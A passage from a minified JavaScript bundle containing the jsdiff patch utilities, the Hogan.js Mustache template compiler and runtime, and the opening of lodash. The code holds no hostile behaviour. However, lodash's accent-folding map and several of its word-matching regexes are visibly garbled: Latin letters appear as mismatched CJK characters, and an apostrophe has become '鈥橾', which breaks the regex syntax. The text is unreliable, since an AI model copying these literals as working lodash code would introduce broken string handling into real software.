e=0,t=Array(n.length);e<n.length;e++)t[e]=n[e];return t}return Array.from(n)}function c(n,e,c,h,t,r,p){function d(n){return n.map(function(n){return" "+n})}p||(p={}),void 0===p.context&&(p.context=4);var v=(0,u.diffLines)(c,h,p);v.push({value:"",lines:[]});for(var g=[],b=0,m=0,_=[],y=1,w=1,i=0;i<v.length;i++)!function(n){var e=v[n],t=e.lines||e.value.replace(/\n$/,"").split("\n");if(e.lines=t,e.added||e.removed){var r;if(!b){var i=v[n-1];b=y,m=w,i&&(_=0<p.context?d(i.lines.slice(-p.context)):[],b-=_.length,m-=_.length)}(r=_).push.apply(r,x(t.map(function(n){return(e.added?"+":"-")+n}))),e.added?w+=t.length:y+=t.length}else{if(b)if(t.length<=2*p.context&&n<v.length-2){var u;(u=_).push.apply(u,x(d(t)))}else{var o,a=Math.min(t.length,p.context);(o=_).push.apply(o,x(d(t.slice(0,a))));var f={oldStart:b,oldLines:y-b+a,newStart:m,newLines:w-m+a,lines:_};if(n>=v.length-2&&t.length<=p.context){var s=/\n$/.test(c),l=/\n$/.test(h);0!=t.length||s?s&&l||_.push("\\ No newline at end of file"):_.splice(f.oldLines,0,"\\ No newline at end of file")}g.push(f),m=b=0,_=[]}y+=t.length,w+=t.length}}(i);return{oldFileName:n,newFileName:e,oldHeader:t,newHeader:r,hunks:g}}function o(n,e,t,r,i,u,o){var a=c(n,e,t,r,i,u,o),f=[];n==e&&f.push("Index: "+n),f.push("==================================================================="),f.push("--- "+a.oldFileName+(void 0===a.oldHeader?"":"\t"+a.oldHeader)),f.push("+++ "+a.newFileName+(void 0===a.newHeader?"":"\t"+a.newHeader));for(var s=0;s<a.hunks.length;s++){var l=a.hunks[s];f.push("@@ -"+l.oldStart+","+l.oldLines+" +"+l.newStart+","+l.newLines+" @@"),f.push.apply(f,l.lines)}return f.join("\n")+"\n"}e.__esModule=!0,e.structuredPatch=c,e.createTwoFilesPatch=o,e.createPatch=function(n,e,t,r,i,u){return o(n,n,e,t,r,i,u)};var u=t(5)},function(n,e){"use strict";function t(n,e){if(e.length>n.length)return!1;for(var t=0;t<e.length;t++)if(e[t]!==n[t])return!1;return!0}e.__esModule=!0,e.arrayEqual=function(n,e){return n.length===e.length&&t(n,e)},e.arrayStartsWith=t},function(n,e){"use strict";e.__esModule=!0,e.convertChangesToDMP=function(n){for(var e=[],t=void 0,r=void 0,i=0;i<n.length;i++)r=(t=n[i]).added?1:t.removed?-1:0,e.push([r,t.value]);return e}},function(n,e){"use strict";e.__esModule=!0,e.convertChangesToXML=function(n){for(var e=[],t=0;t<n.length;t++){var r=n[t];r.added?e.push("<ins>"):r.removed&&e.push("<del>"),e.push((i=r.value,void 0,i.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"))),r.added?e.push("</ins>"):r.removed&&e.push("</del>")}var i;return e.join("")}}])},"object"==typeof t&&"object"==typeof e?e.exports=i():"function"==typeof define&&define.amd?define([],i):"object"==typeof t?t.JsDiff=i():r.JsDiff=i()},{}],3:[function(n,e,t){!function(w){function x(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function T(n,e,t){if(e.charAt(t)!=n.charAt(0))return!1;for(var r=1,i=n.length;r<i;r++)if(e.charAt(t+r)!=n.charAt(r))return!1;return!0}function s(n,e){for(var t=0,r=e.length;t<r;t++)if(e[t].o==n.n)return n.tag="#",!0}function l(n,e,t){for(var r=0,i=t.length;r<i;r++)if(t[r].c==n&&t[r].o==e)return!0}function r(n){var e=[];for(var t in n.partials)e.push('"'+i(t)+'":{name:"'+i(n.partials[t].name)+'", '+r(n.partials[t])+"}");return"partials: {"+e.join(",")+"}, subs: "+function(n){var e=[];for(var t in n)e.push('"'+i(t)+'": function(c,p,t,i) {'+n[t]+"}");return"{ "+e.join(",")+" }"}(n.subs)}function i(n){return n.replace(c,"\\\\").replace(e,'\\"').replace(a,"\\n").replace(f,"\\r").replace(h,"\\u2028").replace(p,"\\u2029")}function t(n){return~n.indexOf(".")?"d":"f"}function u(n,e){var t="<"+(e.prefix||"")+n.n+v++;return e.partials[t]={name:n.n,partials:{}},e.code+='t.b(t.rp("'+i(t)+'",c,p,"'+(n.indent||"")+'"));',t}function n(n,e){e.code+="t.b(t.t(t."+t(n.n)+'("'+i(n.n)+'",c,p,0)));'}function o(n){return"t.b("+n+");"}var E=/\S/,e=/\"/g,a=/\n/g,f=/\r/g,c=/\\/g,h=/\u2028/,p=/\u2029/;w.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},w.scan=function(n,e){function i(){0<d.length&&(v.push({tag:"_t",text:new String(d)}),d="")}function t(n,e){if(i(),n&&function(){for(var n=!0,e=m;e<v.length;e++)if(!(n=w.tags[v[e].tag]<w.tags._v||"_t"==v[e].tag&&null===v[e].text.match(E)))return!1;return n}())for(var t,r=m;r<v.length;r++)v[r].text&&((t=v[r+1])&&">"==t.tag&&(t.indent=v[r].text.toString()),v.splice(r,1));else e||v.push({tag:"\n"});g=!1,m=v.length}var r,u,o,a,f,s,l=n.length,c=0,h=null,p=null,d="",v=[],g=!1,b=0,m=0,_="{{",y="}}";for(e&&(e=e.split(" "),_=e[0],y=e[1]),b=0;b<l;b++)0==c?T(_,n,b)?(--b,i(),c=1):"\n"==n.charAt(b)?t(g):d+=n.charAt(b):1==c?(b+=_.length-1,c="="==(h=(p=w.tags[n.charAt(b+1)])?n.charAt(b+1):"_v")?(o=b,void 0,a="="+y,f=(u=n).indexOf(a,o),s=x(u.substring(u.indexOf("=",o)+1,f)).split(" "),_=s[0],y=s[s.length-1],b=f+a.length-1,0):(p&&b++,2),g=b):T(y,n,b)?(v.push({tag:h,n:x(d),otag:_,ctag:y,i:"/"==h?g-_.length:b+y.length}),d="",b+=y.length-1,c=0,"{"==h&&("}}"==y?b++:"}"===(r=v[v.length-1]).n.substr(r.n.length-1)&&(r.n=r.n.substring(0,r.n.length-1)))):d+=n.charAt(b);return t(g,!0),v};var d={_t:!0,"\n":!0,$:!0,"/":!0};w.stringify=function(n,e,t){return"{code: function (c,p,i) { "+w.wrapMain(n.code)+" },"+r(n)+"}"};var v=0;w.generate=function(n,e,t){v=0;var r={code:"",subs:{},partials:{}};return w.walk(n,r),t.asString?this.stringify(r,e,t):this.makeTemplate(r,e,t)},w.wrapMain=function(n){return'var t=this;t.b(i=i||"");'+n+"return t.fl();"},w.template=w.Template,w.makeTemplate=function(n,e,t){var r=this.makePartials(n);return r.code=new Function("c","p","i",this.wrapMain(n.code)),new this.template(r,e,this,t)},w.makePartials=function(n){var e,t={subs:{},partials:n.partials,name:n.name};for(e in t.partials)t.partials[e]=this.makePartials(t.partials[e]);for(e in n.subs)t.subs[e]=new Function("c","p","t","i",n.subs[e]);return t},w.codegen={"#":function(n,e){e.code+="if(t.s(t."+t(n.n)+'("'+i(n.n)+'",c,p,1),c,p,0,'+n.i+","+n.end+',"'+n.otag+" "+n.ctag+'")){t.rs(c,p,function(c,p,t){',w.walk(n.nodes,e),e.code+="});c.pop();}"},"^":function(n,e){e.code+="if(!t.s(t."+t(n.n)+'("'+i(n.n)+'",c,p,1),c,p,1,0,0,"")){',w.walk(n.nodes,e),e.code+="};"},">":u,"<":function(n,e){var t={partials:{},code:"",subs:{},inPartial:!0};w.walk(n.nodes,t);var r=e.partials[u(n,e)];r.subs=t.subs,r.partials=t.partials},$:function(n,e){var t={subs:{},code:"",partials:e.partials,prefix:n.n};w.walk(n.nodes,t),e.subs[n.n]=t.code,e.inPartial||(e.code+='t.sub("'+i(n.n)+'",c,p,i);')},"\n":function(n,e){e.code+=o('"\\n"'+(n.last?"":" + i"))},_v:function(n,e){e.code+="t.b(t.v(t."+t(n.n)+'("'+i(n.n)+'",c,p,0)));'},_t:function(n,e){e.code+=o('"'+i(n.text)+'"')},"{":n,"&":n},w.walk=function(n,e){for(var t,r=0,i=n.length;r<i;r++)(t=w.codegen[n[r].tag])&&t(n[r],e);return e},w.parse=function(n,e,t){return function n(e,t,r,i){var u,o=[],a=null,f=null;for(u=r[r.length-1];0<e.length;){if(f=e.shift(),u&&"<"==u.tag&&!(f.tag in d))throw new Error("Illegal content in < super tag.");if(w.tags[f.tag]<=w.tags.$||s(f,i))r.push(f),f.nodes=n(e,f.tag,r,i);else{if("/"==f.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+f.n);if(a=r.pop(),f.n!=a.n&&!l(f.n,a.n,i))throw new Error("Nesting error: "+a.n+" vs. "+f.n);return a.end=f.i,o}"\n"==f.tag&&(f.last=0==e.length||"\n"==e[0].tag)}o.push(f)}if(0<r.length)throw new Error("missing closing tag: "+r.pop().n);return o}(n,0,[],(t=t||{}).sectionTags||[])},w.cache={},w.cacheKey=function(n,e){return[n,!!e.asString,!!e.disableLambda,e.delimiters,!!e.modelGet].join("||")},w.compile=function(n,e){e=e||{};var t=w.cacheKey(n,e),r=this.cache[t];if(r){var i=r.partials;for(var u in i)delete i[u].instance;return r}return r=this.generate(this.parse(this.scan(n,e.delimiters),n,e),n,e),this.cache[t]=r}}(void 0!==t?t:Hogan)},{}],4:[function(n,e,t){var r=n("./compiler");r.Template=n("./template").Template,r.template=r.Template,e.exports=r},{"./compiler":3,"./template":5}],5:[function(n,e,t){!function(n){function l(n,e,t){var r;return e&&"object"==typeof e&&(void 0!==e[n]?r=e[n]:t&&e.get&&"function"==typeof e.get&&(r=e.get(n))),r}function o(n){return String(null==n?"":n)}n.Template=function(n,e,t,r){n=n||{},this.r=n.code||this.r,this.c=t,this.options=r||{},this.text=e||"",this.partials=n.partials||{},this.subs=n.subs||{},this.buf=""},n.Template.prototype={r:function(n,e,t){return""},v:function(n){return n=o(n),a.test(n)?n.replace(e,"&amp;").replace(t,"&lt;").replace(r,"&gt;").replace(i,"&#39;").replace(u,"&quot;"):n},t:o,render:function(n,e,t){return this.ri([n],e||{},t)},ri:function(n,e,t){return this.r(n,e,t)},ep:function(n,e){var t=this.partials[n],r=e[t.name];if(t.instance&&t.base==r)return t.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[n].base=r,t.subs){for(key in e.stackText||(e.stackText={}),t.subs)e.stackText[key]||(e.stackText[key]=void 0!==this.activeSub&&e.stackText[this.activeSub]?e.stackText[this.activeSub]:this.text);r=function(n,e,t,r,i,u){function o(){}function a(){}a.prototype=(o.prototype=n).subs;var f,s=new o;for(f in s.subs=new a,s.subsText={},s.buf="",r=r||{},s.stackSubs=r,s.subsText=u,e)r[f]||(r[f]=e[f]);for(f in r)s.subs[f]=r[f];for(f in i=i||{},s.stackPartials=i,t)i[f]||(i[f]=t[f]);for(f in i)s.partials[f]=i[f];return s}(r,t.subs,t.partials,this.stackSubs,this.stackPartials,e.stackText)}return this.partials[n].instance=r},rp:function(n,e,t,r){var i=this.ep(n,t);return i?i.ri(e,t,r):""},rs:function(n,e,t){var r=n[n.length-1];if(c(r))for(var i=0;i<r.length;i++)n.push(r[i]),t(n,e,this),n.pop();else t(n,e,this)},s:function(n,e,t,r,i,u,o){var a;return(!c(n)||0!==n.length)&&("function"==typeof n&&(n=this.ms(n,e,t,r,i,u,o)),a=!!n,!r&&a&&e&&e.push("object"==typeof n?n:e[e.length-1]),a)},d:function(n,e,t,r){var i,u=n.split("."),o=this.f(u[0],e,t,r),a=this.options.modelGet,f=null;if("."===n&&c(e[e.length-2]))o=e[e.length-1];else for(var s=1;s<u.length;s++)o=void 0!==(i=l(u[s],o,a))?(f=o,i):"";return!(r&&!o)&&(r||"function"!=typeof o||(e.push(f),o=this.mv(o,e,t),e.pop()),o)},f:function(n,e,t,r){for(var i=!1,u=!1,o=this.options.modelGet,a=e.length-1;0<=a;a--)if(void 0!==(i=l(n,e[a],o))){u=!0;break}return u?(r||"function"!=typeof i||(i=this.mv(i,e,t)),i):!r&&""},ls:function(n,e,t,r,i){var u=this.options.delimiters;return this.options.delimiters=i,this.b(this.ct(o(n.call(e,r)),e,t)),this.options.delimiters=u,!1},ct:function(n,e,t){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(n,this.options).render(e,t)},b:function(n){this.buf+=n},fl:function(){var n=this.buf;return this.buf="",n},ms:function(n,e,t,r,i,u,o){var a,f=e[e.length-1],s=n.call(f);return"function"==typeof s?!!r||(a=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(s,f,t,a.substring(i,u),o)):s},mv:function(n,e,t){var r=e[e.length-1],i=n.call(r);return"function"==typeof i?this.ct(o(i.call(r)),r,t):i},sub:function(n,e,t,r){var i=this.subs[n];i&&(this.activeSub=n,i(e,t,this,r),this.activeSub=!1)}};var e=/&/g,t=/</g,r=/>/g,i=/\'/g,u=/\"/g,a=/[&<>\"\']/,c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)}}(void 0!==t?t:{})},{}],6:[function(n,S,N){(function(L){(function(){function Gu(n,e){return n.set(e[0],e[1]),n}function Zu(n,e){return n.add(e),n}function Ku(n,e,t){switch(t.length){case 0:return n.call(e);case 1:return n.call(e,t[0]);case 2:return n.call(e,t[0],t[1]);case 3:return n.call(e,t[0],t[1],t[2])}return n.apply(e,t)}function Xu(n,e,t,r){for(var i=-1,u=null==n?0:n.length;++i<u;){var o=n[i];e(r,o,t(o),n)}return r}function Qu(n,e){for(var t=-1,r=null==n?0:n.length;++t<r&&!1!==e(n[t],t,n););return n}function no(n,e){for(var t=-1,r=null==n?0:n.length;++t<r;)if(!e(n[t],t,n))return!1;return!0}function eo(n,e){for(var t=-1,r=null==n?0:n.length,i=0,u=[];++t<r;){var o=n[t];e(o,t,n)&&(u[i++]=o)}return u}function to(n,e){return!(null==n||!n.length)&&-1<co(n,e,0)}function ro(n,e,t){for(var r=-1,i=null==n?0:n.length;++r<i;)if(t(e,n[r]))return!0;return!1}function io(n,e){for(var t=-1,r=null==n?0:n.length,i=Array(r);++t<r;)i[t]=e(n[t],t,n);return i}function uo(n,e){for(var t=-1,r=e.length,i=n.length;++t<r;)n[i+t]=e[t];return n}function oo(n,e,t,r){var i=-1,u=null==n?0:n.length;for(r&&u&&(t=n[++i]);++i<u;)t=e(t,n[i],i,n);return t}function ao(n,e,t,r){var i=null==n?0:n.length;for(r&&i&&(t=n[--i]);i--;)t=e(t,n[i],i,n);return t}function fo(n,e){for(var t=-1,r=null==n?0:n.length;++t<r;)if(e(n[t],t,n))return!0;return!1}function so(n,r,e){var i;return e(n,function(n,e,t){if(r(n,e,t))return i=e,!1}),i}function lo(n,e,t,r){for(var i=n.length,u=t+(r?1:-1);r?u--:++u<i;)if(e(n[u],u,n))return u;return-1}function co(n,e,t){return e==e?function(n,e,t){for(var r=t-1,i=n.length;++r<i;)if(n[r]===e)return r;return-1}(n,e,t):lo(n,po,t)}function ho(n,e,t,r){for(var i=t-1,u=n.length;++i<u;)if(r(n[i],e))return i;return-1}function po(n){return n!=n}function vo(n,e){var t=null==n?0:n.length;return t?mo(n,e)/t:Mo}function go(e){return function(n){return null==n?Io:n[e]}}function n(e){return function(n){return null==e?Io:e[n]}}function bo(n,r,i,u,e){return e(n,function(n,e,t){i=u?(u=!1,n):r(i,n,e,t)}),i}function mo(n,e){for(var t,r=-1,i=n.length;++r<i;){var u=e(n[r]);u!==Io&&(t=t===Io?u:t+u)}return t}function _o(n,e){for(var t=-1,r=Array(n);++t<n;)r[t]=e(t);return r}function yo(e){return function(n){return e(n)}}function wo(e,n){return io(n,function(n){return e[n]})}function xo(n,e){return n.has(e)}function To(n,e){for(var t=-1,r=n.length;++t<r&&-1<co(e,n[t],0););return t}function Eo(n,e){for(var t=n.length;t--&&-1<co(e,n[t],0););return t}function Lo(n){return"\\"+b[n]}function So(n){return g.test(n)}function No(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function jo(e,t){return function(n){return e(t(n))}}function ko(n,e){for(var t=-1,r=n.length,i=0,u=[];++t<r;){var o=n[t];o!==e&&o!==Do||(n[t]=Do,u[i++]=t)}return u}function Po(n){var e=-1,t=Array(n.size);return n.forEach(function(n){t[++e]=n}),t}function Co(n){return So(n)?function(n){for(var e=v.lastIndex=0;v.test(n);)++e;return e}(n):E(n)}function Ao(n){return So(n)?n.match(v)||[]:n.split("")}var Io,Ho="Expected a function",Fo="__lodash_hash_undefined__",Do="__lodash_placeholder__",Oo=128,zo=9007199254740991,Mo=NaN,Wo=4294967295,Ro=[["ary",Oo],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],Bo="[object Arguments]",Uo="[object Array]",$o="[object Boolean]",Jo="[object Date]",Yo="[object Error]",qo="[object Function]",Vo="[object GeneratorFunction]",Go="[object Map]",Zo="[object Number]",Ko="[object Object]",Xo="[object RegExp]",Qo="[object Set]",na="[object String]",ea="[object Symbol]",ta="[object WeakMap]",ra="[object ArrayBuffer]",ia="[object DataView]",ua="[object Float32Array]",oa="[object Float64Array]",aa="[object Int8Array]",fa="[object Int16Array]",sa="[object Int32Array]",la="[object Uint8Array]",ca="[object Uint8ClampedArray]",ha="[object Uint16Array]",pa="[object Uint32Array]",da=/\b__p \+= '';/g,va=/\b(__p \+=) '' \+/g,ga=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ba=/&(?:amp|lt|gt|quot|#39);/g,ma=/[&<>"']/g,_a=RegExp(ba.source),ya=RegExp(ma.source),wa=/<%-([\s\S]+?)%>/g,xa=/<%([\s\S]+?)%>/g,Ta=/<%=([\s\S]+?)%>/g,Ea=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,La=/^\w*$/,Sa=/^\./,Na=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ja=/[\\^$.*+?()[\]{}|]/g,ka=RegExp(ja.source),Pa=/^\s+|\s+$/g,Ca=/^\s+/,Aa=/\s+$/,Ia=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ha=/\{\n\/\* \[wrapped with (.+)\] \*/,Fa=/,? & /,Da=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Oa=/\\(\\)?/g,za=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ma=/\w*$/,Wa=/^[-+]0x[0-9a-f]+$/i,Ra=/^0b[01]+$/i,Ba=/^\[object .+?Constructor\]$/,Ua=/^0o[0-7]+$/i,$a=/^(?:0|[1-9]\d*)$/,Ja=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ya=/($^)/,qa=/['\n\r\u2028\u2029\\]/g,e="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",t="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",r="["+t+"]",i="["+e+"]",u="[a-z\\xdf-\\xf6\\xf8-\\xff]",o="\\ud83c[\\udffb-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",f="[\\ud800-\\udbff][\\udc00-\\udfff]",s="[A-Z\\xc0-\\xd6\\xd8-\\xde]",l="(?:"+u+"|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])",c="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",h="[\\ufe0e\\ufe0f]?"+c+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",a,f].join("|")+")[\\ufe0e\\ufe0f]?"+c+")*",p="(?:"+["[\\u2700-\\u27bf]",a,f].join("|")+")"+h,d="(?:"+["[^\\ud800-\\udfff]"+i+"?",i,a,f,"[\\ud800-\\udfff]"].join("|")+")",Va=RegExp("['鈥橾","g"),Ga=RegExp(i,"g"),v=RegExp(o+"(?="+o+")|"+d+h,"g"),Za=RegExp([s+"?"+u+"+(?:['鈥橾(?:d|ll|m|re|s|t|ve))?(?="+[r,s,"$"].join("|")+")","(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['鈥橾(?:D|LL|M|RE|S|T|VE))?(?="+[r,s+l,"$"].join("|")+")",s+"?"+l+"+(?:['鈥橾(?:d|ll|m|re|s|t|ve))?",s+"+(?:['鈥橾(?:D|LL|M|RE|S|T|VE))?","\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)","\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)","\\d+",p].join("|"),"g"),g=RegExp("[\\u200d\\ud800-\\udfff"+e+"\\ufe0e\\ufe0f]"),Ka=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Xa=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Qa=-1,nf={};nf[ua]=nf[oa]=nf[aa]=nf[fa]=nf[sa]=nf[la]=nf[ca]=nf[ha]=nf[pa]=!0,nf[Bo]=nf[Uo]=nf[ra]=nf[$o]=nf[ia]=nf[Jo]=nf[Yo]=nf[qo]=nf[Go]=nf[Zo]=nf[Ko]=nf[Xo]=nf[Qo]=nf[na]=nf[ta]=!1;var ef={};ef[Bo]=ef[Uo]=ef[ra]=ef[ia]=ef[$o]=ef[Jo]=ef[ua]=ef[oa]=ef[aa]=ef[fa]=ef[sa]=ef[Go]=ef[Zo]=ef[Ko]=ef[Xo]=ef[Qo]=ef[na]=ef[ea]=ef[la]=ef[ca]=ef[ha]=ef[pa]=!0,ef[Yo]=ef[qo]=ef[ta]=!1;var b={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},tf=parseFloat,rf=parseInt,m="object"==typeof L&&L&&L.Object===Object&&L,_="object"==typeof self&&self&&self.Object===Object&&self,uf=m||_||Function("return this")(),y="object"==typeof N&&N&&!N.nodeType&&N,w=y&&"object"==typeof S&&S&&!S.nodeType&&S,of=w&&w.exports===y,x=of&&m.process,T=function(){try{return x&&x.binding&&x.binding("util")}catch(n){}}(),af=T&&T.isArrayBuffer,ff=T&&T.isDate,sf=T&&T.isMap,lf=T&&T.isRegExp,cf=T&&T.isSet,hf=T&&T.isTypedArray,E=go("length"),pf=n({"脌":"A","脕":"A","脗":"A","脙":"A","脛":"A","脜":"A","脿":"a","谩":"a","芒":"a","茫":"a","盲":"a","氓":"a","脟":"C","莽":"c","脨":"D","冒":"d","脠":"E","脡":"E","脢":"E","脣":"E","猫":"e","茅":"e","锚":"e","毛":"e","脤":"I","脥":"I","脦":"I","脧":"I","矛":"i","铆":"i","卯":"i","茂":"i","脩":"N","帽":"n","脪":"O","脫":"O","脭":"O","脮":"O","脰":"O","脴":"O","貌":"o","贸":"o","么":"o","玫":"o","枚":"o","酶":"o","脵":"U","脷":"U","脹":"U","脺":"U","霉":"u","煤":"u","没":"u","眉":"u","脻":"Y","媒":"y","每":"y","脝":"Ae","忙":"ae","脼":"Th","镁":"th","脽":"ss","膧":"A","膫":"A","膭":"A","膩":"a","膬":"a","膮":"a","膯":"C","膱":"C","膴":"C","膶":"C","膰":"c","膲":"c","膵":"c","膷":"c","膸":"D","膼":"D","膹":"d","膽":"d","膾":"E","臄":"E","臇":"E","臉":"E","臍":"E","膿":"e","臅":"e","臈":"e","臋":"e","臎":"e","臏":"G","臑":"G","臓":"G","蘑":"G","臐":"g","臒":"g","摹":"g","模":"g","膜":"H","摩":"H","磨":"h","魔":"h","抹":"I","莫":"I","默":"I","漠":"I","陌":"I","末":"i","墨":"i","沫":"i","寞":"i","谋":"i","拇":"J","牡":"j","亩":"K","姆":"k","母":"k","墓":"L","幕":"L","慕":"L","目":"L","艁":"L","暮":"l","募":"l","木":"l","艀":"l","艂":"l","艃":"N","艆":"N","艊":"N","艎":"N","艅":"n","艈":"n","艌":"n","艐":"n","艑":"O","艓":"O","艕":"O","艒":"o","艔":"o","艖":"o","艛":"R","艝":"R","艠":"R","艜":"r","艞":"r","艡":"r","艢":"S","艤":"S","艦":"S","艩":"S","艣":"s","艥":"s","艧":"s","拧":"s","泞":"T","扭":"T","纽":"T","牛":"t","钮":"t","脓":"t","浓":"U","弄":"U","努":"U","女":"U","虐":"U","挪":"U","农":"u","奴":"u","怒":"u","暖":"u","疟":"u","懦":"u","糯":"W","诺":"w","哦":"Y","欧":"y","鸥":"Y","殴":"Z","呕":"Z","沤":"Z","藕":"z","偶":"z","啪":"z","牟":"IJ","某":"ij","艗":"Oe","艙":"oe","艍":"'n","趴":"s"}),df=n({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),vf=n({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),gf=function n(e){function g(n){if(it(n)&&!Ki(n)&&!(n instanceof m)){if(n instanceof b)return n;if(Vt.call(n,"__wrapped__"))return Pe(n)}return new b(n)}function u(){}function b(n,e){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=Io}function m(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Wo,this.__views__=[]}function t(n){var e=-1,t=null==n?0:n.length;for(this.clear();++e<t;){var r=n[e];this.set(r[0],r[1])}}function i(n){var e=-1,t=null==n?0:n.length;for(this.clear();++e<t;){var r=n[e];this.set(r[0],r[1])}}function a(n){var e=-1,t=null==n?0:n.length;for(this.clear();++e<t;){var r=n[e];this.set(r[0],r[1])}}function _(n){var e=-1,t=null==n?0:n.length;for(this.__data__=new a;++e<t;)this.add(n[e])}function E(n){var e=this.__data__=new i(n);this.size=e.size}function r(n,e){var t=Ki(n),r=!t&&Zi(n),i=!t&&!r&&Qi(n),u=!t&&!r&&!i&&iu(n),o=t||r||i||u,a=o?_o(n.length,Rt):[],f=a.length;for(var s in n)!e&&!Vt.call(n,s)||o&&("length"==s||i&&("offset"==s||"parent"==s)||u&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ge(s,f))||a.push(s);return a}function o(n){var e=n.length;return e?n[rn(0,e-1)]:Io}function v(n,e,t){(t===Io||Ze(n[e],t))&&(t!==Io||e in n)||l(n,e,t)}function L(n,e,t){var r=n[e];Vt.call(n,e)&&Ze(r,t)&&(t!==Io||e in n)||l(n,e,t)}function f(n,e){for(var t=n.length;t--;)if(Ze(n[t][0],e))return t;return-1}function s(n,r,i,u){return Yr(n,function(n,e,t){r(u,n,i(n),t)}),u}function S(n,e){return n&&In(e,mt(e),n)}function l(n,e,t){"__proto__"==e&&hr?hr(n,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):n[e]=t}function c(n,e){for(var t=-1,r=e.length,i=Ht(r),u=null==n;++t<r;)i[t]=u?Io:gt(n,e[t]);return i}function h(n,e,t){return n==n&&(t!==Io&&(n=n<=t?n:t),e!==Io&&(n=e<=n?n:e)),n}function N(t,r,i,n,e,u){var o,a=1&r,f=2&r,s=4&r;if(i&&(o=e?i(t,n,e,u):i(t)),o!==Io)return o;if(!rt(t))return t;var l,c,h,p,d,v,g,b,m,_=Ki(t);if(_){if(b=(g=t).length,m=g.constructor(b),b&&"string"==typeof g[0]&&Vt.call(g,"index")&&(m.index=g.index,m.input=g.input),o=m,!a)return An(t,o)}else{var y=ii(t),w=y==qo||y==Vo;if(Qi(t))return Sn(t,a);if(y==Ko||y==Bo||w&&!e){if(o=f||w?{}:de(t),!a)return f?(v=h=t,p=(d=o)&&In(v,_t(v),d),In(h,ri(h),p)):(c=S(o,l=t),In(l,ti(l),c))}else{if(!ef[y])return e?t:{};o=function(n,e,t,r){var i=n.constructor;switch(e){case ra:return Nn(n);case $o:case Jo:return new i(+n);case ia:return h=n,p=r?Nn(h.buffer):h.buffer,new h.constructor(p,h.byteOffset,h.byteLength);case ua:case oa:case aa:case fa:case sa:case la:case ca:case ha:case pa:return jn(n,r);case Go:return l=n,c=t,oo(r?c(No(l),1):No(l),Gu,new l.constructor);case Zo:case na:return new i(n);case 